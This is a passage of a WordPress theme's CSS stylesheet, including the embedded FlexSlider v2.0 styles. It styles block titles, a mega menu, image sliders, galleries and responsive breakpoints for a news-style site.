}
.td-no-subcats .td_mod_mega_menu {
  width: 17.73991031390135%;
  margin-left: 1.883408071748879%;
}
/* block title + line */
.block-title {
  position: relative;
  font-family: 'Roboto Condensed', sans-serif;
  border-bottom: 2px solid #4db2ec;
  font-size: 20px;
  margin: 0px 0px 26px 0px;
  line-height: 32px;
  font-weight: normal;
}
.block-title a,
.block-title span,
.block-title label {
  /* label is for jetpack */
  background-color: #4db2ec;
  z-index: 1;
  color: white ;
  font-family: 'Roboto Condensed', sans-serif;
  padding: 3px 10px 3px 10px;
}
.td_block_wrap .block-title a {
  color: #FFFFFF;
}
/*  ----------------------------------------------------------------------------
    style 1 headers
*/
.td_title_style_1 {
  border-bottom: 2px solid #e7e7e7;
  font-size: 18px;
  position: relative;
  top: -3px;
  margin-bottom: 23px;
}
.td_title_style_1 a,
.td_title_style_1 span,
.td_title_style_1 label {
  background-color: transparent !important;
  color: #444444 !important;
  padding-left: 0px;
  padding-bottom: 3px !important;
  padding-top: 0px;
  display: inline-block;
}
.block-title-subcats.td_title_style_1 {
  margin-bottom: 8px;
}
/* block title with subcategories */
.block-title-subcats {
  margin-bottom: 11px;
}
/*  ----------------------------------------------------------------------------
    subcategories
*/
/* the block subcategories */
.block-child-cats {
  list-style: none;
  text-align: right;
  padding: 0px 0px;
  position: relative;
  line-height: 15px;
  margin: 0px 0px 12px 0px;
  opacity: 0.7;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}
.block-child-cats li {
  display: inline-block;
  position: relative;
  zoom: 1;
  line-height: 15px;
}
.block-child-cats a {
  color: #222222;
  font-family: 'Ubuntu', sans-serif;
  margin: 0px 0px 0px 26px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  /* responsive phone */
  /* responsive Iphone */
}
.block-child-cats a:hover {
  color: #222222;
}
@media (max-width: 767px) {
  .block-child-cats a {
    margin: 0px 0px 0px 20px;
    padding-top: 2px;
    padding-bottom: 2px;
  }
}
@media (max-width: 440px) {
  .block-child-cats a {
    margin: 0px 0px 0px 12px;
  }
}
.td_block_wrap:hover .block-child-cats {
  opacity: 1;
}
.cur-sub-cat {
  color: #4db2ec !important;
}
.td_block_wrap {
  position: relative;
  padding-bottom: 34px;
}
/*  ----------------------------------------------------------------------------
    pagination
*/
.ajax-page-disabled {
  opacity: 0.5;
}
/*  ----------------------------------------------------------------------------
    load more
*/
.td-load-more-wrap {
  position: relative;
  top: -15px;
  text-align: center;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
  font-size: 12px;
}
.td-load-more-wrap a,
.td-load-more-wrap a:hover {
  color: #222222;
}
.td-load-more-img-wrap {
  line-height: 4px;
}
.td-load-more-img {
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 9px;
  height: 5px;
  background-position: -20px -788px;
  display: inline-block;
  zoom: 1;
}
/*  ----------------------------------------------------------------------------
    next prev
*/
.td_ajax-prev-page {
  position: absolute;
  top: 7px;
  right: 20px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 15px;
  height: 15px;
  background-position: -20px -75px;
}
.td-ajax-next-page {
  position: absolute;
  top: 7px;
  right: 0px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 15px;
  height: 15px;
  background-position: -20px -20px;
}
.td_block_inner_overflow {
  overflow: hidden;
}
/*  ----------------------------------------------------------------------------
    infinite loader
*/
.td-load-more-infinite-wrap {
  display: none;
}
/*  ----------------------------------------------------------------------------
    custom blocks
*/
/* block space bottom */
.td_block1,
.td_block2,
.td_block3,
.td_block4,
.td_block5 {
  padding-bottom: 23px;
}
.td-page-wrap .td_rec,
.td-social-wrap {
  padding-bottom: 34px !important;
}
.td_popular_categories {
  margin-bottom: 14px !important;
}
.td_text_with_title {
  padding-bottom: 20px !important;
}
.td_block3 {
  padding-bottom: 12px;
}
/* block 1 */
.td_block1 .td_mod2 {
  margin-bottom: 20px;
}
/* block 2 */
.td_block2 .td_mod5 {
  margin-bottom: 20px;
}
/*  ----------------------------------------------------------------------------
    block td_mega_menu
*/
.td_block_mega_menu {
  padding-bottom: 0px;
  background-color: #f2f2f2;
  /* pagination */
  /* pagination */
}
.td_block_mega_menu .td_block_inner {
  float: left;
  position: relative;
  padding-bottom: 0px;
  background-color: white;
  min-height: 253px;
  width: 800px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td_block_mega_menu .td_block_inner {
    width: 896px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_mega_menu .td_block_inner {
    width: 601px;
  }
}
.td_block_mega_menu .td_ajax-prev-page {
  top: auto;
  right: auto;
  bottom: 21px;
  left: 214px;
  background-color: #e1e1e1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 22px;
  height: 22px;
  background-position: -20px -1948px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
.td_block_mega_menu .td_ajax-prev-page:hover {
  background-color: #4db2ec;
}
@media (min-width: 1200px) {
  .td_block_mega_menu .td_ajax-prev-page {
    left: 240px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_mega_menu .td_ajax-prev-page {
    left: 161px;
  }
}
.td_block_mega_menu .td-ajax-next-page {
  top: auto;
  right: auto;
  bottom: 21px;
  left: 241px;
  background-color: #e1e1e1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 22px;
  height: 22px;
  background-position: -20px -1990px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
.td_block_mega_menu .td-ajax-next-page:hover {
  background-color: #4db2ec;
}
@media (min-width: 1200px) {
  .td_block_mega_menu .td-ajax-next-page {
    left: 267px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_mega_menu .td-ajax-next-page {
    left: 190px;
  }
}
.td_block_mega_menu .ajax-page-disabled {
  background-color: #e1e1e1 !important;
}
/* mega menu with no subcategories */
.td-no-subcats .td_block_inner {
  width: 996px !important;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-no-subcats .td_block_inner {
    width: 1115px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-no-subcats .td_block_inner {
    width: 748px !important;
  }
}
.td-no-subcats .td_ajax-prev-page {
  left: 21px !important;
}
.td-no-subcats .td-ajax-next-page {
  left: 48px !important;
}
/* style the mega menu subcategories */
.block-mega-child-cats {
  text-align: right;
  margin-top: 23px;
}
.block-mega-child-cats a {
  padding: 6px 21px 6px 0px;
  display: block;
  color: #1e1e1e;
  font-family: 'Ubuntu', sans-serif;
  font-size: 14px;
}
.block-mega-child-cats a:hover {
  text-decoration: none !important;
  color: #FFFFFF;
}
.block-mega-child-cats a.cur-sub-cat {
  background-color: white;
  color: #4db2ec;
}
.block-mega-child-cats a.cur-sub-cat:hover {
  color: #4db2ec;
}
.td_mega_menu_sub_cats {
  width: 19.62331838565023%;
  float: left;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
/*  ----------------------------------------------------------------------------
    Big grid - overwrite default rules
*/
.td-big-grid-post {
  float: left;
  position: relative;
}
.iosSlider {
  width: 100%;
  /* this height ends up being your maximum height,
 * if you want it to scale forever, set it to
 * a very high number */
  height: 1500px;
}
.iosSlider .slider {
  width: 100%;
  height: 100%;
}
.iosSlider .slider .item {
  float: left;
  width: 100%;
  position: relative;
}
.iosSlider .entry-thumb {
  height: auto;
}
.iosSlider .entry-thumb:hover {
  opacity: 1 !important;
}
.iosSlider .thumb-wrap {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    custom slide
*/
.iosSlider:hover .prevButton {
  opacity: 0.7;
}
.iosSlider:hover .nextButton {
  opacity: 0.7;
}
.iosSlider .prevButton {
  position: absolute;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 28px;
  height: 28px;
  background-position: -20px -1068px;
  z-index: 2;
  top: 50%;
  left: 0;
  margin-top: -14px;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.iosSlider .prevButton:hover {
  opacity: 1;
}
.iosSlider .nextButton {
  position: absolute;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 28px;
  height: 28px;
  background-position: -20px -1136px;
  z-index: 2;
  top: 50%;
  right: 0;
  margin-top: -14px;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.iosSlider .nextButton:hover {
  opacity: 1;
}
/*  ----------------------------------------------------------------------------
    1 column
*/
.iosSlider-col-1,
.iosSlider-col-1 .item {
  height: 365px !important;
  /* responsive monitor */
  /* responsive portrait tablet */
}
.iosSlider-col-1 .td-sbig-title-wrap a,
.iosSlider-col-1 .item .td-sbig-title-wrap a {
  font-size: 16px !important;
  line-height: 6px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .iosSlider-col-1 .td-sbig-title-wrap a,
  .iosSlider-col-1 .item .td-sbig-title-wrap a {
    font-size: 18px !important;
    line-height: 14px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1 .td-sbig-title-wrap a,
  .iosSlider-col-1 .item .td-sbig-title-wrap a {
    font-size: 12px !important;
    line-height: 3px;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-1 .td-sbig-title-wrap a,
  .iosSlider-col-1 .item .td-sbig-title-wrap a {
    font-size: 17px !important;
    line-height: 12px;
  }
}
@media (min-width: 1200px) {
  .iosSlider-col-1,
  .iosSlider-col-1 .item {
    height: 406px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1,
  .iosSlider-col-1 .item {
    height: 286px !important;
  }
}
.iosSlider-col-1 .entry-thumb,
.iosSlider-col-1 .item .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .iosSlider-col-1 .entry-thumb,
  .iosSlider-col-1 .item .entry-thumb {
    width: 100%;
  }
}
.iosSlider-col-1 .slide-info-wrap {
  width: 100%;
}
@media (min-width: 1200px) {
  .iosSlider-col-1 .slide-info-wrap {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1 .slide-info-wrap {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-1 .slide-info-wrap {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1 .entry-title a,
  .iosSlider-col-1 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-1 .entry-title a,
  .iosSlider-col-1 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1 .entry-author-date {
    display: none;
  }
}
.iosSlider-col-1 .entry-review-stars {
  display: inline-block;
  position: relative;
  top: 4px;
}
/*  ----------------------------------------------------------------------------
    2 columns
*/
.iosSlider-col-2,
.iosSlider-col-2 .item {
  height: 317px !important;
  /* responsive monitor */
}
.iosSlider-col-2 .td-sbig-title-wrap a,
.iosSlider-col-2 .item .td-sbig-title-wrap a {
  font-size: 20px !important;
  line-height: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .iosSlider-col-2 .td-sbig-title-wrap a,
  .iosSlider-col-2 .item .td-sbig-title-wrap a {
    font-size: 15px !important;
    line-height: 10px;
  }
}
@media (min-width: 1200px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 352px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 240px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-2 .slide-info-wrap {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-2 .entry-title a,
  .iosSlider-col-2 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
.iosSlider-col-2 .entry-review-stars {
  display: inline-block;
  position: relative;
  top: 4px;
}
/*  ----------------------------------------------------------------------------
    3 columns
*/
.iosSlider-col-3,
.iosSlider-col-3 .item {
  height: 433px !important;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 483px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 326px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 310px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-3 .slide-info-wrap {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-3 .entry-title a,
  .iosSlider-col-3 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-3 .entry-title a,
  .iosSlider-col-3 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
/*  ----------------------------------------------------------------------------
    slide on mobile
*/
@media (max-width: 340px) {
  .iosSlider-col-1,
  .iosSlider-col-1 .item {
    height: 290px !important;
  }
}
/* two cols */
@media (max-width: 650px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 250px !important;
  }
}
@media (max-width: 520px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 200px !important;
  }
}
@media (max-width: 420px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 150px !important;
  }
}
@media (max-width: 340px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 155px !important;
  }
}
@media (max-width: 740px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 277px !important;
  }
}
@media (max-width: 650px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 232px !important;
  }
}
@media (max-width: 550px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 185px !important;
  }
}
@media (max-width: 450px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 165px !important;
  }
}
@media (max-width: 400px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 135px !important;
  }
}
@media (max-width: 340px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 135px !important;
  }
}
.iosSlider-col-3 .entry-review-stars {
  display: inline-block;
  position: relative;
  top: 4px;
}
.slide-info-wrap {
  position: absolute;
  left: 0px;
  bottom: -110px;
  width: 326px;
  color: white;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.slide-wrap-active {
  opacity: 1;
  bottom: 24px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 600px) {
  .slide-wrap-active {
    bottom: 0px;
  }
}
.iosSlider {
  overflow: hidden;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.iosSlider .slide-title {
  padding: 4px 10px 5px 9px;
}
.iosSlider .slide-line {
  /* using data-uri for transparent background */
  background: transparent url('[data-uri]') repeat;
  height: 3px;
}
.iosSlider .slide-meta {
  position: absolute;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  color: white;
  top: 12px;
}
@media (max-width: 600px) {
  .iosSlider .slide-meta {
    display: none;
  }
}
.iosSlider .slide-meta-cat {
  display: inline-block;
  background-color: #4db2ec;
  line-height: 28px;
  padding: 0 10px 0 10px;
  height: 29px;
}
.iosSlider .slide-meta-cat a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 12px;
  color: white;
}
.iosSlider .slide-meta-author {
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.5);
  line-height: 28px;
  padding: 0 10px 0 10px;
  height: 29px;
}
.iosSlider .slide-meta-author a {
  color: white;
}
.iosSlider .entry-title a,
.iosSlider .entry-title {
  font-size: 20px;
  line-height: 24px;
  color: white !important;
}
.iosSlider .entry-category a {
  color: white !important;
}
.td_980_not_resp .iosSlider-col-1,
.td_980_not_resp .iosSlider-col-1 .item {
  height: 365px !important;
}
.td_980_not_resp .iosSlider-col-2,
.td_980_not_resp .iosSlider-col-2 .item {
  height: 317px !important;
}
@media (min-width: 1200px) {
  .td_980_resp .iosSlider-col-2,
  .td_980_resp .iosSlider-col-2 .item {
    height: 321px !important;
  }
}
.td_980_resp .iosSlider-col-1,
.td_980_resp .iosSlider-col-1 .item {
  height: 365px !important;
}
@media (min-width: 1200px) {
  .td_980_resp .iosSlider-col-1,
  .td_980_resp .iosSlider-col-1 .item {
    height: 365px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_980_resp .iosSlider-col-1,
  .td_980_resp .iosSlider-col-1 .item {
    height: 274px !important;
  }
}
/*  ----------------------------------------------------------------------------
    slides titles
*/
.td-sbig-title-wrap {
  position: absolute;
  bottom: 21px;
  left: 0px;
  /* responsive phone */
  /* separator for title */
  /* slide title line (one line only) */
}
@media (max-width: 767px) {
  .td-sbig-title-wrap {
    bottom: 0px;
  }
}
.td-sbig-title-wrap .td-sbig-sep {
  display: block !important;
  clear: left;
}
.td-sbig-title-wrap .td-sbig-title {
  background-color: #4db2ec;
  background-color: rgba(77, 178, 236, 0.7);
  display: inline-block;
  float: left;
  padding: 9px 9px;
  color: #FFFFFF;
}
.td-sbig-title-wrap .td-sbig-title:hover {
  color: #FFFFFF;
}
.td-sbig-title-wrap a {
  font-family: 'Oswald', sans-serif;
  font-size: 26px;
  color: white ;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-sbig-title-wrap a {
    font-size: 18px !important;
    line-height: 15px;
  }
}
@media (max-width: 767px) {
  .td-sbig-title-wrap a {
    font-size: 17px !important;
    line-height: 12px;
  }
}
.td-sbig-title-wrap a:hover span {
  text-decoration: underline !important;
}
/*  ----------------------------------------------------------------------------
    main item
*/
/* main item from slide */
.td-slide-item-main {
  background-color: white;
  width: 670px;
  height: 433px;
  border-right: 3px solid white;
  position: relative;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-slide-item-main {
    width: 745px;
    height: 483px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-main {
    width: 493px;
    height: 341px;
  }
}
/*  ----------------------------------------------------------------------------
    secondary items
*/
/* secondary items wrap */
.td-slide-sec-items-wrap {
  float: right;
}
/* secondary items */
.td-slide-item-sec {
  background-color: white;
  width: 293px;
  height: 143px;
  position: relative;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-slide-item-sec {
    width: 326px;
    height: 159px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec {
    width: 230px;
    height: 100px;
  }
}
.td-slide-item-sec a {
  font-size: 16px;
  color: white;
}
.td-slide-item-sec .td-sbig-title-wrap {
  /* responsive phone */
  bottom: 0px;
  display: inline-block;
  background-color: #4db2ec;
  background-color: rgba(77, 178, 236, 0.7);
  padding: 5px 5px 3px 5px;
}
@media (max-width: 767px) {
  .td-slide-item-sec .td-sbig-title-wrap {
    display: none;
  }
}
.td-slide-item-sec .td-sbig-title-wrap a:hover {
  color: #FFFFFF;
}
/*  ----------------------------------------------------------------------------
    small items - each of them
*/
/* top item */
.td-slide-item-sec-1 {
  border-bottom: 3px solid white;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec-1 {
    height: 112px;
    top: -7px;
  }
}
/* mid item */
.td-slide-item-sec-2 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec-2 {
    top: -7px;
    height: 105px;
  }
}
/* bottom item */
.td-slide-item-sec-3 {
  border-top: 3px solid white;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec-3 {
    top: -7px;
  }
}
.td-slide-item-sec-3 .td-sbig-title-wrap {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec-3 .td-sbig-title-wrap {
    bottom: -4px;
  }
}
/*  ----------------------------------------------------------------------------
    wrap
*/
.td_block_slide_big .iosSlider-col-3 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_slide_big .iosSlider-col-3 {
    height: 320px !important;
  }
}
.td-desktop-post {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-desktop-post {
    display: none;
  }
}
.td-mobile-post {
  display: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-mobile-post {
    display: block;
  }
}
/*  ----------------------------------------------------------------------------
    mobile slide
*/
.td-mobile-post .td-sbig-title-wrap a {
  background-color: #4db2ec;
  background-color: rgba(77, 178, 236, 0.7);
  padding: 3px 5px 3px 5px;
  font-size: 15px !important;
}
/*  ----------------------------------------------------------------------------
    shadow - when the slide is used with a background
*/
.td-full-layout .td-big-slide-background,
.td-boxed-layout .td-big-slide-background .container {
  position: relative;
}
.td-full-layout .td-big-slide-background .iosSlider,
.td-boxed-layout .td-big-slide-background .container .iosSlider {
  -webkit-box-shadow: 0.5px 0.866px 5px 0px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0.5px 0.866px 5px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0.5px 0.866px 5px 0px rgba(0, 0, 0, 0.5);
}
.td-full-layout .td-big-slide-background:after,
.td-boxed-layout .td-big-slide-background .container:after {
  position: absolute;
  bottom: -14px;
  left: 0px;
  display: block;
  content: '';
  height: 28px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('images/header/bg-shadow.png') repeat-x transparent;
}
.td-full-layout .td-big-slide-background:before,
.td-boxed-layout .td-big-slide-background .container:before {
  position: absolute;
  top: 0px;
  z-index: 0;
  left: 0px;
  display: block;
  content: '';
  height: 13px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background-color: black;
  background: url('images/header/bg-shadow-top.png') repeat-x transparent;
}
/*  ----------------------------------------------------------------------------
    slider with background or just template 4 parallax
*/
.td-big-slide-background {
  height: 532px;
  overflow: hidden;
  width: 100%;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-big-slide-background {
    height: 582px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-slide-background {
    height: 418px;
  }
}
@media (max-width: 767px) {
  .td-big-slide-background {
    height: auto;
  }
}
.td-boxed-layout .td-backstretch {
  top: -25px !important;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-boxed-layout .td-backstretch {
    top: -30px !important;
  }
}
.td-boxed-layout .td-big-slide-background {
  margin-left: auto;
  margin-right: auto;
  width: 996px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-boxed-layout .td-big-slide-background {
    width: 1170px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-boxed-layout .td-big-slide-background {
    width: 748px;
  }
}
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets */
.flexslider a:hover {
  text-decoration: none !important;
}
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
/* FlexSlider Necessary Styles
*********************************/
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides .entry-thumb {
  width: 100%;
  display: block;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .slides {
  display: block;
}
* html .slides {
  height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
  display: block;
}
/* FlexSlider Default Theme
*********************************/
.flexslider {
  margin: 0 0 0px;
  position: relative;
  zoom: 1;
}
.flex-viewport {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.flexslider .slides {
  zoom: 1;
}
.carousel li {
  margin-right: 5px;
}
/* Direction Nav */
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a {
  width: 30px;
  height: 30px;
  margin: -20px 0 0;
  display: block;
  position: absolute;
  top: 43%;
  z-index: 10;
  cursor: pointer;
  text-indent: -9999px;
  opacity: 0;
  -webkit-transition: all .3s ease;
}
.flexslider:hover .flex-next {
  opacity: 0.8;
  right: 5px;
}
.flexslider:hover .flex-prev {
  opacity: 0.8;
  left: 5px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: .3!important;
  filter: alpha(opacity=30);
  cursor: default;
}
/* Control Nav */
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}
.flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 0;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 0;
  }
}
/*  ----------------------------------------------------------------------------
    custom gallery code
*/
.flex-direction-nav .flex-next {
  position: absolute;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 28px;
  height: 28px;
  background-position: -20px -1136px;
  z-index: 2;
  top: 50%;
  right: 0;
  margin-top: -14px;
}
.flex-direction-nav .flex-prev {
  position: absolute;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 28px;
  height: 28px;
  background-position: -20px -1068px;
  z-index: 2;
  top: 50%;
  left: 0;
  margin-top: -14px;
}
.flexslider li {
  margin-right: 10px;
  margin-left: 10px;
}
.flex-caption {
  position: relative;
  display: block;
  height: 43px;
  padding: 4px 10px;
  color: white;
  font-size: 16px;
  font-family: 'Open Sans', arial, sans-serif;
  line-height: 20px;
  text-decoration: none !important;
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
}
.flex-slide-wrap {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    2 and 3 cols image fix
*/
.flex-viewport li {
  max-width: 213px;
  /* responsive landscape */
}
@media (min-width: 481px) and (max-width: 405px) {
  .flex-viewport li {
    max-width: 172px;
  }
}
@media (max-device-width: 480px) and (orientation: portrait) {
  .flex-viewport li {
    max-width: 131px;
  }
}
/*  ----------------------------------------------------------------------------
    1 column
*/
.td_gallery-col-1 li {
  max-width: 127px;
  /* responsive monitor */
  /* responsive landscape */
}
@media (min-width: 1200px) {
  .td_gallery-col-1 li {
    max-width: 143px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_gallery-col-1 li {
    max-width: 95px;
  }
}
/*  ----------------------------------------------------------------------------
    2 col
*/
.td_gallery-col-2 {
  /* responsive landscape */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_gallery-col-2 {
    width: 475px;
    position: relative;
    left: 6px;
  }
}
.td_block_gallery .td_block_inner {
  margin-bottom: 15px;
}
/*  ----------------------------------------------------------------------------
    the classes used by the theme to hide the ads on specific resolutions
*/
.td-rec-hide-on-tl {
  display: none;
  /* responsive phone */
  /* responsive portrait tablet */
  /* responsive monitor */
}
@media (max-width: 767px) {
  .td-rec-hide-on-tl {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-rec-hide-on-tl {
    display: block;
  }
}
@media (min-width: 1200px) {
